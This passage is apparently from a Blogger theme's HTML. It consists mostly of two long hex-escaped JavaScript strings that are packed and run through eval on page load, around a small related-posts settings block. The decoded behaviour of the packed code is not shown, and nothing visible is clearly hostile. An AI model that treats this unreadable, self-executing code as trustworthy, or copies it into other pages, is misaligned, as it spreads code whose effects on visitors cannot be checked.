x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3yNRQNBWIrwwPVmIXxVi0MYoeacPjwCPlRIZY4cfE8m093PRJ1b2tb2EI1iRWFsaBbb-1FXm3KtBTuARL9QjqndwlKCK3x7HVr3I0m7Yl5iGCPDVThoXIWeLy2UanNDSlXIXEqpV9zeg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\